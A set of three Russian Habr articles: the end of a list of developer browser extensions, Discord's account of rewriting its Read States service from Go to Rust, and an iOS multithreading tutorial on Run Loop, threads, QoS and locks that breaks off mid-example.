Чтобы быть блестящим разработчиком программного обеспечения, нужно стремиться узнавать больше и оставаться в курсе новейших технологий.
*Daily 2.0*
Новые и обновленные технологии разработки программного обеспечения появляются в интернете каждый день. Оставаться в курсе событий — огромная проблема. Daily был создан разработчиками для разработчиков. Благодаря этому расширению мы можем сосредоточиться на коде, а не на постоянном поиске новостей по разработке в интернете.
**Гайд по установке:**
* [для Chrome](https://chrome.google.com/webstore/detail/daily-20-source-for-busy/jlmpjdjjbgclbocgajdjefcidcncaied?hl=en)
* [для Firefox](https://addons.mozilla.org/en-US/firefox/addon/daily/)
### No Coin
Существуют сайты, которые заставляют наши процессоры майнить для них криптовалюту. No Coin это крошечное расширение для браузера. Оно нужно для блокировки майнеров вроде Coinhive, которые используют ваши компьютерные ресурсы без вашего согласия.
No Coin доверяют тысячи пользователей. Это расширение предоставляет вам безопасный и надежный способ заблокировать майнеры от использования вашего процессора. Иногда вам нужно ввести капчу или короткую ссылку, которая требует майнинга. No Coin позволяет в таком случае отменить блокировку майнеров на ограниченное время.
**Гайд по установке:**
* [для Chrome](https://chrome.google.com/webstore/detail/no-coin-block-miners-on-t/gojamcfopckidlocpkbelmpjcgmbgjcl?hl=en)
* [для Firefox](https://addons.mozilla.org/en-US/firefox/addon/no-coin/)
### JSON Formatter
Это расширение делает JSON более читабельным. JSON Formatter это проект с открытым исходным кодом.
*JSON Formatter*
JSON Formatter добавляет возможность совершать действия со структурированным текстом JSON. В отличие от других подобных приложений JSON Formatter просто структурирует текст. Это расширение не добавляет никаких средств просмотра, цветов или возможности сжатия.
**Гайд по установке:**
* [для Chrome](https://chrome.google.com/webstore/detail/json-formatter/bcjindcccaagfpapjjmafapmmgkkhgoa?hl=en)
* [для Firefox](https://addons.mozilla.org/en-US/firefox/addon/basic-json-formatter/)
### Pomodoro Timer

*Расширение Pomodoro Timer*
Техника Pomodoro — метод тайм-менеджмента. Эта оригинальная техника представляет собой шесть этапов:
1. Определитесь с задачей, которую будете делать.
2. Запустите Pomodoro таймер (обычно около 25 минут).
3. Работайте над задачей ни на что не отвлекаясь.
4. Закончите работать, когда прозвенит таймер и поставьте галочку на листе бумаги.
5. Если у вас меньше четырех галочек, сделайте короткий перерыв (от 3 до 5 минут), и приступайте ко второму шагу.
6. После каждого 4-го «помидора» сделайте длинный перерыв (15-30 минут). Сведите количество галочек на ноль и снова приступите к первому пункту.
Пока вы читаете эту статью, я использую Pomodoro. Pomodoro это практичный способ привести свои дела в порядок. Он помогает научиться сосредоточиться и управлять своим временем. Если вы хотите научиться концентрироваться, рекомендую [эту книгу](https://www.amazon.com/dp/B07F3DM7C1/ref=as_li_ss_tl?_encoding=UTF8&btkr=1&linkCode=ll1&tag=thegeniusde07-20&linkId=460fb54c3a2b40b17f43117f6390e03e&language=en_US). Мне она помогла.
**Гайд по установке:**
* [для Chrome](https://chrome.google.com/webstore/detail/marinara-pomodoro%C2%AE-assist/lojgmehidjdhhbmpjfamhpkpodfcodef?hl=en)
* [для Firefox](https://addons.mozilla.org/en-US/firefox/addon/tomato-clock/)
### Meta SEO Inspector
Обычно мы не видим метаданные, когда пользуемся интернетом. Это расширение помогает обнаружить и проверить метаданные, которые вы найдете на веб-страницах.

*Проверьте свои мета-теги, чтобы обеспечить хороший SEO-рейтинг*
Расширение в основном используют веб-разработчики, которым нужно проверить HTML-код своего сайта в соответствии с рекомендациями Google для веб-мастеров. Также оно полезно всем, кто хочет видеть содержимое страницы, которое обычно не видно.
Оповещения отображаются, когда метаданные не соответствуют определенным диапазонам — когда тег описания слишком короткий или слишком длинный.
SEO это отдельный язык. Я советую прочитать книгу [«3 Months to No.1: The 2019 “No-Nonsense” SEO Playbook for Getting Your Website Found on Google»](https://www.amazon.com/Months-No-1-No-Nonsense-Playbook-Getting-ebook/dp/B075HGN2L5/ref=as_li_ss_tl?ie=UTF8&linkCode=ll1&tag=thegeniusde07-20&linkId=2f743511fe6012a60bf50835854c59e8&language=en_US). В ней лучшие практики и советы по SEO.
**Гайд по установке:**
* [для Chrome](https://chrome.google.com/webstore/detail/meta-seo-inspector/ibkclpciafdglkjkcibmohobjkcfkaef?hl=en)
* [для Firefox](https://addons.mozilla.org/en-US/firefox/addon/seo-inspector/)
### OctoLinker
Эффективно управляйте проектами на GitHub с OctoLinker.
OctoLinker превращает специфичные для языка операторы в ссылки. Например, `include`, `require` или `import`.
*демонстрация OctoLinker*
Источник кода на GitHub: [https://github.com/OctoLinker/OctoLinker](https://outgoing.prod.mozaws.net/v1/bd0196d3edef758aff896cb48ae84170165693c805b93e79a042af9f8ee98a19/https%3A//github.com/OctoLinker/OctoLinker)
**Гайд по установке:**
* [для Chrome](https://chrome.google.com/webstore/detail/octolinker/jlmafbaeoofdegohdhinkhilhclaklkp)
* [для Firefox](https://addons.mozilla.org/en-US/firefox/addon/octolinker/)
### Octotree
Octotree это расширение, которое отображает дерево кода на GitHub. Оно отлично подходит для изучения исходного кода проекта. Вам не придется загружать множество репозиториев на свой компьютер.
**Гайд по установке:**
* [для Chrome](https://chrome.google.com/webstore/detail/octotree/bkhaagjahfmjljalopjnoealnfndnagc)
* [для Firefox](https://addons.mozilla.org/en-US/firefox/addon/octotree/)
*Перевод: Диана Шеремьёва* | https://habr.com/ru/post/472288/ | null | ru | null |
# Почему Discord переходит с Go на Rust

Rust становится первоклассным языком в самых разных областях. Мы в Discord успешно используем его и на серверной, и на клиентской стороне. Например, на стороне клиента в конвейере кодирования видео для Go Live, а на стороне сервера для функций [Elixir NIF](https://blog.discordapp.com/using-rust-to-scale-elixir-for-11-million-concurrent-users-c6f19fc029d3) (Native Implemented Functions).
Недавно мы резко улучшили производительность одной службы, переписав её с Go на Rust. В этой статье объясним, почему для нас имело смысл переписать службу, как мы это сделали и насколько повысилась производительность.
Служба отслеживания состояний прочтения (Read States)
=====================================================
Наша компания построена вокруг одного продукта, поэтому начнём с некоторого контекста, что именно мы перевели с Go на Rust. Это служба отслеживания состояний/статусов «прочитано» (Read States). Её единственная задача — отслеживать, какие каналы и сообщения вы прочитали. Доступ к Read States осуществляется при каждом подключении к Discord, при каждой отправке сообщения и при каждом чтении сообщения. Короче говоря, состояния читаются постоянно и находятся на «горячем пути». Мы хотим убедиться, что Discord всегда быстро работает, поэтому проверка состояний должна происходить быстро.
Реализация службы на Go не соответствовала всем требованиям. Большую часть времени она работала быстро, но каждые несколько минут начинались сильные задержки, заметные для пользователей. После изучения ситуации мы определили, что задержки объясняются ключевыми особенностями Go: его моделью памяти и сборщиком мусора (GC).
Почему Go не соответствует нашим целям по производительности
============================================================
Чтобы объяснить, почему Go не соответствует нашим целевым показателям производительности, сначала нужно обсудить структуры данных, масштаб, шаблоны доступа и архитектуру сервиса.
Для хранения информации о состояниях мы используем структуру данных, которая так и называется: Read State. В Discord их миллиарды: по одному состоянию для каждого пользователя на каждый канал. У каждого состояния несколько счётчиков, которые необходимо атомарно обновлять и часто сбрасывать в ноль. Например, один из счётчиков — это количество `@mention` в канале.
Для быстрого обновления атомарного счетчика на каждом сервере Read States имеется кэш «последних состояний» (Least Recently Used, LRU). В каждом кэше миллионы пользователей и десятки миллионов состояний. Кэш обновляется сотни тысяч раз в секунду.
Для сохранности кэш синхронизируется с кластером базы данных Cassandra. При вытеснении ключа из кэша мы заносим состояния этого пользователя в БД. В будущем мы планируем обновлять базу в течение 30 секунд при каждом обновлении состояния. Это десятки тысяч записей в БД каждую секунду.
На графике внизу — время отклика и нагрузка на CPU в пиковый промежуток времени для службы Go[1](#1). Видно, что задержки и всплески нагрузки на CPU происходят примерно каждые две минуты.

Так откуда рост задержек каждые две минуты?
===========================================
В Go память не освобождается сразу при вытеснении ключа из кэша. Вместо этого периодически запускается сборщик мусора, который ищет неиспользуемые участки памяти. Это большая работа, которая может замедлить выполнение программы.
Очень похоже, что периодические подтормаживания нашей службы связаны со сборкой мусора. Но мы написали очень эффективный код Go с минимальным количеством выделений памяти. Там не должно оставаться много мусора. В чём же дело?
Покопавшись в исходном коде Go, мы узнали, что Go принудительно запускает сборку мусора [минимум каждые две минуты](https://github.com/golang/go/blob/895b7c85addfffe19b66d8ca71c31799d6e55990/src/runtime/proc.go#L4481-L4486). Независимо от размера кучи, если GC не запускался две минуты, Go принудительно его запустит.
Мы решили, что если запускать GC чаще, то можно избежать этих пиков с большими задержками, поэтому мы поставили точку вывода (endpoint) в службе, чтобы на лету изменять значение [GC Percent](https://golang.org/pkg/runtime/debug/#SetGCPercent). К сожалению, настройка GC Percent ни на что не повлияла. Как такое могло случиться? Оказывается, GC не хотел запускаться чаще, потому что мы недостаточно часто выделяли память.
Мы стали копать дальше. Оказалось, что настолько большие задержки возникают не из-за огромного количества высвобождаемой памяти, а потому что сборщик мусора сканирует весь кэш LRU, чтобы проверить всю память. Тогда мы решили, что если уменьшить кэш LRU, то объём сканирования уменьшится. Поэтому мы добавили в службу ещё один параметр, чтобы изменять размер кэша LRU, и изменили архитектуру, на каждом сервере разбив LRU на много отдельных кэшей.
Так и вышло. С меньшими кэшами пиковые задержки уменьшились.
К сожалению, компромисс с уменьшением кэша LRU поднял 99-й процентиль (то есть увеличилось среднее значение для выборки из 99% задержек, исключая пиковые). Это связано с тем, что уменьшение кэша уменьшает вероятность, что Read State пользователя будет в кэше. Если его здесь нет, то мы должны обратиться к БД.
Проведя большой объём нагрузочного тестирования на разных размерах кэша, мы вроде нашли приемлемую настройку. Пусть и не идеальное, но это было удовлетворительное решение, поэтому мы надолго оставили службу работать так.
В то же время мы очень успешно внедряли Rust в других системах Discord, и в итоге приняли коллективное решение писать фреймворки и библиотеки для новых сервисов только на Rust. А эта служба казалась отличным кандидатом для переноса на Rust: она небольшая и автономная, а мы надеялись, что Rust исправит эти всплески с задержками и в конечном счёте сделает сервис приятнее для пользователей[2](#2).
Управление памятью в Rust
=========================
> *Rust невероятно быстр и эффективно работает с памятью: **в отсутствие среды выполнения и сборщика мусора** он подходит для высокопроизводительных служб, встроенных приложений и легко интегрируется с другими языками.[3](#3)*
У Rust нет сборщика мусора, поэтому мы решили, что не будет и этих задержек, как у Go.
В управлении памятью он использует довольно уникальный подход с идеей «владения» памятью. Если вкратце, Rust отслеживает, кто имеет право читать из памяти и записывать туда. Он знает, когда программа использует память, и немедленно освобождает её, как только память больше не нужна. Rust принудительно применяет правила памяти во время компиляции, что практически исключает возможность ошибок памяти во время выполнения.[4](#4) Вам не нужно вручную отслеживать память. Об этом позаботится компилятор.
Таким образом, в версии Rust, когда состояние Read State исключается из кэша LRU, память освобождается немедленно. Эта память не сидит и не ждёт сборщика мусора. Rust знает, что она больше не используется, и немедленно освобождает её. Нет никакого процесса в рантайме для сканирования, какую память освободить.
Асинхронный Rust
================
Но была одна проблема с экосистемой Rust. На момент внедрения нашей службы в стабильной ветке Rust не было приличных асинхронных функций. Для сетевой службы асинхронное программирование является обязательным требованием. Сообщество разработало несколько библиотек, но с нетривиальным подключением и очень глупыми сообщениями об ошибках.
К счастью, команда Rust усердно работала над упрощением асинхронного программирования, и оно уже было доступно на нестабильном канале (Nightly).
Discord никогда не боялся осваивать перспективные новые технологии. Например, мы были одними из первых пользователей Elixir, React, React Native и Scylla. Если какая-то технология выглядит перспективной и даёт нам преимущество, то мы готовы столкнуться с неминуемой трудностью внедрения и нестабильностью передовых инструментов. Это одна из причин, как мы настолько быстро достигли аудитории в 250 миллионов пользователей c менее чем 50-ю программистами в штате.
Внедрение новых асинхронных функций с нестабильного канала Rust — ещё один пример нашей готовности принять новую, многообещающую технологию. Инженерная команда решила внедрить нужные функции, не дожидаясь их поддержки в стабильной версии. Вместе с другими представителями сообщества мы преодолели все возникшие проблемы, и теперь [асинхронный Rust](https://areweasyncyet.rs/) поддерживается в стабильной ветке. Наша ставка окупилась.
Внедрение, нагрузочное тестирование и запуск
============================================
Просто переписать код было несложно. Мы начали с грубой трансляции, потом сократили его в тех местах, где это имело смысл. Например, у Rust отличная система типов с обширной поддержкой дженериков (для работы с данными любого типа), поэтому мы спокойно выбросили код Go, который компенсировал отсутствие дженериков. Кроме того, модель памяти Rust учитывает безопасность памяти в разных потоках, так что мы выбросили защитные горутины.
Нагрузочное тестирование сразу показало отличный результат. Быстродействие службы на Rust оказалось таким же высоким, как у версии Go, **но без этих всплесков повышения задержки**!
Что характерно, мы практически не оптимизировали версию Rust. **Но даже с самой простой оптимизацией Rust смог превзойти тщательно настроенную версию Go.** Это красноречивое доказательство, насколько легко писать эффективные программы на Rust по сравнению с глубоким погружением в Go.
Но наc не удовлетворил простой статус-кво по производительности. После небольшого профилирования и оптимизации **мы превзошли Go по всем показателям**. Задержка, CPU и память — всё стало лучше в версии Rust.
Оптимизации производительности Rust включали в себя:
1. Переход на BTreeMap вместо HashMap в кэше LRU для оптимизации использования памяти.
2. Замену первоначальной библиотеки метрик на версию с поддержкой современного параллелизма Rust.
3. Уменьшение количества копий в памяти.
Удовлетворённые, мы решили развернуть сервис.
Запуск прошёл довольно гладко, поскольку мы проводили нагрузочные испытания. Мы подключили службу к одному тестовому узлу, обнаружили и исправили несколько пограничных случаев. Вскоре после этого накатили новую версию на весь серверный парк.
Результаты показаны ниже.
Фиолетовый график — Go, синий — Rust.
[](https://habrastorage.org/webt/yb/-v/mi/yb-vmise0bioz33f8yfrockjr_0.png)
Увеличение объёма кэша
======================
Когда служба успешно отработала нескольких дней, мы решили снова увеличить кэш LRU. Как упоминалось выше, в версии Go это нельзя было сделать, потому что возрастало время на сборку мусора. Поскольку мы больше не занимаемся сборкой мусора, можно увеличить кэш в расчёте на ещё больший рост производительности. Итак, мы нарастили память на серверах, оптимизировали структуру данных на меньшее использование памяти (для удовольствия) и увеличили объём кэша до 8 миллионов состояний Read State.
Приведённые ниже результаты говорят сами за себя. **Обратите внимание, что среднее время теперь измеряется в микросекундах, а максимальная задержка `@mention` измеряется в миллисекундах.**

Развитие экосистемы
===================
Наконец, у Rust замечательная экосистема, которая быстро развивается. Например, недавно вышла новая версия асинхронной среды выполнения, которую мы используем, — Tokio 0.2. Мы обновились, и без каких-то усилий с нашей стороны автоматически снизили нагрузку на CPU. На графике ниже можете видеть, как нагрузка снизилась примерно с 16-го января.
Заключительные мысли
====================
На данный момент Discord использует Rust во многих частях программного стека: для GameSDK, захвата и кодирования видео в Go Live, в [Elixir NIF](https://blog.discordapp.com/using-rust-to-scale-elixir-for-11-million-concurrent-users-c6f19fc029d3), нескольких бэкенд-сервисах и много где ещё.
При запуске нового проекта или программного компонента мы обязательно рассматриваем возможность использования Rust. Конечно, только там, где это имеет смысл.
Кроме производительности, Rust даёт разработчикам много других преимуществ. Например, его типобезопасность и проверка заимствования переменных (borrow checker) сильно упрощают рефакторинг по мере изменения требований к продукту или внедрения новых функций языка. Экосистема и инструментарий превосходны и быстро развиваются.
Забавный факт: команда Rust для координации тоже использует Discord. Есть даже очень полезный [сервер сообщества Rust](https://discord.gg/tcbkpyQ), где и мы иногда общаемся в чате.
[](https://discord.gg/tcbkpyQ)
#### Сноски
1. Графики взяты из Go версии 1.9.2. Мы пробовали версии 1.8, 1.9 и 1.10 без каких-либо улучшений. Первоначальная миграция с Go на Rust была завершена в мае 2019 года. [[вернуться]](#1_1)
2. Для ясности, мы не советуем переписывать всё на Rust без причины. [[вернуться]](#2_2)
3. Цитата с официального сайта. [[вернуться]](#3_3)
4. Конечно, пока вы не используете **unsafe**. [[вернуться]](#4_4) | https://habr.com/ru/post/487116/ | null | ru | null |
# Про многопоточность 1. Thread
Привет. Поймал себя на мысли, что слишком часто приходится обращаться к различным источникам в поисках информации про многопоточность в iOS. Такое себе удовольствие, поэтому собрал все самое полезное и не очень в ряд статей, посвященных многопоточности, ее особенностям и подкапотной жизни. Завариваем чаек и погнали.
1. **Про многопоточность 1. Thread**
2. [Про многопоточность 2. GCD](https://habr.com/ru/post/578752/)
3. Про многопоточность 3. NSOperation (coming soon)
4. Про многопоточность 4. Железяки (coming soon)
### Threads
Все операции, выполняемые в мобильном приложении, требуют некоторых ресурсов и имеют время выполнения. Эти операции by default выполняются поочередно в главном потоке.
> Потоки - это одна из технологий, которые позволяют выполнять несколько операций внутри одного приложения одновременно. Хотя новые технологии, такие как Operations и Grand Central Dispatch (GCD), обеспечивают более современную и эффективную инфраструктуру для реализации параллелизма, OS X и iOS также предоставляют интерфейсы для создания потоков и управления ими.
>
>
Главным потоком называется поток, в котором стартует приложение. Обработка событий связанных со взаимодействием с UI происходит на главном потоке (такой операцией может быть обработка тапа по экрану, нажатия на клавишу клавиатуры, движение мыши и тд). Помимо этого, любая операция, написанная нами, будь то выполнение алгоритма, запрос в сеть или обращение к базе данных так же будет выполняться поочередно на главном потоке, что может негативно сказываться на отклике UI. Здесь к нам на помощь приходит многопоточность — возможность выполнять операции параллельно (одновременно) на разных потоках.
### Run Loop
И начнем мы, нет, не с потоков, а с части, тесно связанной с их работой, а именно Run Loop. Документация гласит:
> A run loop is an event processing loop that you use to schedule work and coordinate the receipt of incoming events. The purpose of a run loop is to keep your thread busy when there is work to do and put your thread to sleep when there is none
>
>
Run Loop — своего рода бесконечный цикл, предназначенный для обработки и координации всех событий, поступающих к нему на вход. В первую очередь стоит отметить, что у каждого потока есть свой ассоциированный Run Loop. Run Loop для главного потока приложение (UIApplication) инициализирует и стартует автоматически, в то время как для созданных потоков запускать и конфигурировать Run Loop необходимо самостоятельно.
Зачем же нужен этот ваш ранлуп? К примеру, Run Loop главного потока отлавливает все системные события и запускает их обработку на главном потоке, будь то нажатия на клавиши клавиатуры, если это macOS, или тап по экрану iOS устройства. Также Run Loop умеет управлять своим потоком: будить для выполнения некоторой работы и переводить в спячку после ее выполнения.
По большому счету, Run Loop — это то, что отличает интерактивное мобильное приложение от обычной программы. Когда Run Loop получает сообщение о событии, он запускает обработчик, ассоциированный с этим событием на своем потоке, а после выполнения усыпляет поток до следующего события, именно таким образом приложение узнает о происходящих интерактивных событиях. Разберемся, какие же события умеет обрабатывать Run Loop:
Существует несколько источников события:
* **Input sources** — различные источники ввода (мышь, клавиатура, тачскрин и тп), кастомные источники (необходимы для передачи сообщений между потоками), а так же вызов `performSelector:onThread:` (метод, необходимый для вызова события по селектору на определенном потоке)
* **Timer sources** — все таймеры в приложении всегда обрабатываются ранлупом
Как уже говорилось ранее, Run Loop'ом главного потока управляет приложение, в то время, как мы сами управляем Run Loop'ом созданных нами потоков, таким образом мы можем явно указать, какие источники ввода должен обрабатывать Run Loop. Рассмотрим режимы работы Run Loop:
* **NSDefaultRunLoopMode** — режим по умолчанию, который отслеживает все основные события
* **NSConnectionReplyMode** — режим для работы [NSConnection](https://developer.apple.com/documentation/foundation/nsconnection) (документация гласит, что нам это [никогда не понадобится](https://developer.apple.com/documentation/foundation/nsconnectionreplymode) `¯\_(ツ)_/¯`, но если сильно интересно — [Distributed Objects Support](https://developer.apple.com/documentation/foundation/object_runtime/distributed_objects_support))
* **NSModalPanelRunLoopMode** — режим, отслеживающий события в модальных окнах (используется только в macOS)
* **NSEventTrackingRunLoopMode** — режим, который отслеживает системные события связанные с UI (скроллинг, тап по экрану, движение мыши, нажатия на клавиатуре и тп.)
* **NSRunLoopCommonModes** — режим, объединяющий в себе 3 других: `NSDefaultRunLoopMode`, `NSModalPanelRunLoopMode` и `NSEventTrackingRunLoopMode`.
В качестве примера использования режимов Run Loop может быть распространенная проблема, связанная с некорректной работой таймера. Давайте разбираться:
```
Timer.scheduledTimer(
timeInterval: 0.1,
target: self,
selector: #selector(onTimerUpdate),
userInfo: nil,
repeats: true)
```
Проблема данного кода заключается в том, что метод `scheduledTimer` создает таймер и планирует выполнение события в текущем Run Loop только для режима `NSDefaultRunLoopMode`(.default), в то время, как обработка UI событий (скроллинг, тап по дисплею и тп) происходит в режиме `NSEventTrackingRunLoopMode`(.tracking). Таким образом, когда пользователь тригерит UI события, RunLoop обрабатывает события только из режима .tracking, а наш таймер тем временем, имея более низкий приоритет, не обрабатывается. Для решения данной проблемы необходимо добавить таймер в текущий Run Loop для режима `NSRunLoopCommonModes`(.common), который в себя уже включает .tracking и .default:
```
let timer = Timer(
timeInterval: 0.1,
target: self,
selector: #selector(onTimerUpdate),
userInfo: nil,
repeats: true)
RunLoop.main.add(timer, forMode: .common)
```
#### pthread
`pthread` - наиболее низкоуровневый примитив многопоточности. Взаимодействуя с pthread API мы взаимодействуем с низкоуровневым `C` кодом. В `C`, в отличии от `Swift`, мы сами отвечаем за управление памятью, что делает его очень гибким, но в то же время подверженным ошибкам. Вызов `C` функции так же прост, как и вызов `Swift` функции, однако, для работы с `C` и его гибким управлением памятью, нам приходится работать с указателями. (см. совместимость `C` и `Swift`).
Для создания потока, нам понадобится функция `pthread_create`, взглянем на ее интерфейс:
```
public func pthread_create(_: UnsafeMutablePointer!, \_: UnsafePointer?, \_: @convention(c) (UnsafeMutableRawPointer) -> UnsafeMutableRawPointer?, \_: UnsafeMutableRawPointer?) -> Int32
```
Рассмотрим аргументы данной функции:
* `_: UnsafeMutablePointer!` — указатель на существующий `pthread`
* `_: UnsafePointer?` — указатель на атрибуты потока, которые позволяют нам настроить поток (`pthread_attr(3)`)
* `_: @convention(c) (UnsafeMutableRawPointer) -> UnsafeMutableRawPointer?` — указатель на функцию, которая будет выполнена на потоке. Данная функция имеет одно ограничение - она должна быть глобальной, соответственно не может захватить контекст, поэтому для передачи контекста используется следующий аргумент
* `_: UnsafeMutableRawPointer?` — указатель на аргументы, которые мы хотим передать в функцию
Рассмотрим пример создания `pthread`:
```
// Создаем переменную потока
var thread = pthread_t(bitPattern: 0)
// Создаем переменную аттрибутов очереди
var threadAttributes = pthread_attr_t()
// Инициализируем аттрибуты
pthread_attr_init(&threadAttributes)
// Создаем поток, передав все аргументы
pthread_create(
&thread,
&threadAttributes,
{ _ in
print("Hello world")
return nil
},
nil)
```
Поток начнет свое выполнение сразу после создания (`pthread_create`).
#### Thread
Thread — это objc обертка над `pthread`, которая предоставляет более удобный способ взаимодействия с потоком.
Рассмотрим пример создания потока `Thread`:
```
// Создаем объект Thread
let thread = Thread {
print("Hello world!")
}
// Стартуем выполнение операций на потоке
thread.start()
```
У `Thread` есть альтернативный способ создания, с использованием Target-Action паттерна:
```
public convenience init(target: Any, selector: Selector, object argument: Any?)
```
#### Quality of service
Quality of service (QOS) - уникальный способ приоритизации задач. Задавая задаче QOS, мы говорим системе об ее важности и даем возможность приоритизировать ее.
Существует 5 типов QOS:
* **QOS\_CLASS\_USER\_INTERACTIVE** - используется для задач, связанных со взаимодействием с пользователем, таких как анимации, обработка событий, обновление интерфейса.
* **QOS\_CLASS\_USER\_INITIATED** - используется для задач, которые требуют немедленного фидбека, но не связанных с интерактивными UI событиями.
* **QOS\_CLASS\_DEFAULT** - используется для задач, которые по умолчанию имеют более низкий приоритет, чем user interactive и user initiated задачи, но более высокий приоритет, чем utility и background задачи. QOS\_CLASS\_DEFAULT является QOS по умолчанию.
* **QOS\_CLASS\_UTILITY** - используется для задач, в которых не требуется получить немедленный результат, например запрос в сеть. Наиболее сбалансированный QOS с точки зрения потребления ресурсов.
* **QOS\_CLASS\_BACKGROUND** - имеет самый низкий приоритет и используется для задач, которые не видны пользователю, например синхронизация или очистка данных.
* **QOS\_CLASS\_UNSPECIFIED** - используется только в том случае, если мы работаем со старым API, который не поддерживает QOS
Рассмотрим пример использования QOS:
```
// Создаем переменную потока
var thread = pthread_t(bitPattern: 0)
// Создаем переменную аттрибутов очереди
var threadAttributes = pthread_attr_t()
// Инициализируем аттрибуты
pthread_attr_init(&threadAttributes)
// Задаем QOS в атрибуты потока
pthread_attr_set_qos_class_np(&threadAttributes, QOS_CLASS_USER_INTERACTIVE, 0)
// Создаем поток, передав все аргументы
pthread_create(
&thread,
&threadAttributes,
{ _ in
print("Hello world")
// Переключаем QOS в ходе выполнения операции
pthread_set_qos_class_self_np(QOS_CLASS_BACKGROUND, 0)
return nil
},
nil)
```
Во фреймворке `Foundation` так же, как и в pthread API есть возможность приоритезировать задачи с помощью QOS.
```
@available(iOS 8.0, *)
public enum QualityOfService : Int {
case userInteractive = 33
case userInitiated = 25
case utility = 17
case background = 9
case `default` = -1
}
```
Рассмотрим использование QOS в `Thread`:
```
// Создаем объект Thread
let thread = Thread {
print("Hello world!")
}
// Задаем потоку QOS
thread.qualityOfService = .userInteractive
// Стартуем выполнение операций на потоке
thread.start()
```
### Синхронизация
При работе с многопоточностью, часто встает вопрос синхронизации. Существуют ситуации, в которых несколько потоков имеют одновременный доступ к ресурсу, например Thread1 читает ресурс в то время, как Thread2 изменяет его, что приводит к коллизии.
Во избежание таких ситуации существует несколько способов синхронизации, такие как mutex и semaphore. Синхронизация позволяет обеспечить безопасный доступ одного или нескольких потоков к ресурсу.
#### Mutex
Mutex — примитив синхронизации, позволяющий захватить ресурс. Подразумевается, что как только поток обратиться к ресурсу, захваченному мьютексом, никакой другой поток не сможет с ним взаимодействовать до тех пор, пока текущий поток не освободит этот ресурс
Рассмотрим пример использования pthread mutex:
```
var mutex = pthread_mutex_t()
pthread_mutex_init(&mutex, nil)
func doSomething() {
// Захватываем ресурс
pthread_mutex_lock(&mutex)
// Выполняем работу
print("Hello World!")
// Освобождаем ресурс
pthread_mutex_unlock(&mutex)
}
```
Стоит отметить, что mutex работает по принципу FIFO, то есть потоки будут захватывать ресурс по освобождению в том порядке, в котором данные потоки обратились к ресурсу.
#### NSLock
NSLock - более удобная реализация базового mutex из фреймворка `Foundation`.
Рассмотрим пример использования `NSLock`:
```
let lock = NSLock()
func doSomething() {
lock.lock()
// Выполняем работу
print("Hello World")
lock.unlock()
}
```
#### Reqursive mutex
Reqursive mutex — разновидность базового mutex, которая позволяет потоку захватывать ресурс множество раз до тех пор, пока он не освободит его. Ядро операционной системы сохраняет след потока, который захватил ресурс и позволяет ему захватывать ресурс повторно. Рекурсивный мьютекс считает количество блокировок и разблокировок, таким образом ресурс будет захвачен до тех пор, пока их количество не станет равно друг другу. Чаще всего используется в рекурсивных функциях.
Рассмотрим пример использования Reqursive mutex:
```
var mutex = pthread_mutex_t()
// Создаем переменную атрибутов мьютекса
var mutexAttributes = pthread_mutexattr_t()
pthread_mutexattr_init(&mutexAttributes)
// Сетим рекурсивный тип мьютекса
pthread_mutexattr_settype(&mutexAttributes, PTHREAD_MUTEX_RECURSIVE)
// Инициализируем мьютекс с атрибутами
pthread_mutex_init(&mutex, &mutexAttributes)
func doSomething1() {
pthread_mutex_lock(&mutex)
doSomething2()
pthread_mutex_unlock(&mutex)
}
func doSomething2() {
pthread_mutex_lock(&mutex)
print("Hello World!")
pthread_mutex_unlock(&mutex)
}
```
Если бы в данном примере использовался обычный mutex, поток бы бесконечно ожидал, пока он же сам не освободит ресурс.
#### NSRecursiveLock
NSRecursiveLock — более удобная реализация reqursive mutex из фреймворка `Foundation`.
Рассмотрим пример использования `NSRecursiveLock`:
```
let recursiveLock = NSRecursiveLock()
func doSomething1() {
recursiveLock.lock()
doSomething2()
recursiveLock.unlock()
}
func doSomething2() {
recursiveLock.lock()
print("Hello World!")
recursiveLock.unlock()
}
```
#### Condition
Condition - еще один примитив синхронизации. Задача, закрытая condition, не начнет свое выполнение до тех пор, пока не получит сигнал из другого потока. Сигнал является неким триггером для condition, который говорит о том, что поток должен выйти из состояния ожидания.
Рассмотрим пример использования condition:
```
// Создаем переменную condition
var condition = pthread_cond_t()
var mutex = pthread_mutex_t()
// Создаем булевый предикат
var booleanPredicate = false
// Инициализируем condition
pthread_cond_init(&condition, nil)
pthread_mutex_init(&mutex, nil)
func doSomething1() {
pthread_mutex_lock(&mutex)
// Проверяем булевой предикат
while !booleanPredicate {
// Переход в состояние ожидания
pthread_cond_wait(&condition, &mutex)
}
// Выполняем работу
print("Hello World!")
pthread_mutex_unlock(&mutex)
}
func doSomething2() {
pthread_mutex_lock(&mutex)
booleanPredicate = true
// Выпускаем сигнал в condition
pthread_cond_signal(&condition)
pthread_mutex_unlock(&mutex)
}
```
Для успешной работы codition всегда необходима дополнительная проверка в виде предиката (`booleanPredicate`, как показано в примере выше), так как в iOS возможны ложные срабатывания метода `pthread_cond_signal`.
#### NSCondition
NSCondition — более удобная реализация condition из фреймворка `Foundation`. Удобство заключается в том, что используя `NSCondition`, в отличии от `pthread_cond_t`, у нас нет необходимости дополнительно создавать mutex, так как `NSCondition` самостоятельно поддерживает методы `lock()` и `unlock()`.
Рассмотрим пример использования `NSCondition`:
```
// Создаем булевый предикат
var boolPredicate = false
// Создаем condition
let condition = NSCondition()
func test1() {
condition.lock()
// Проверяем булевой предикат
while(!boolPredicate) {
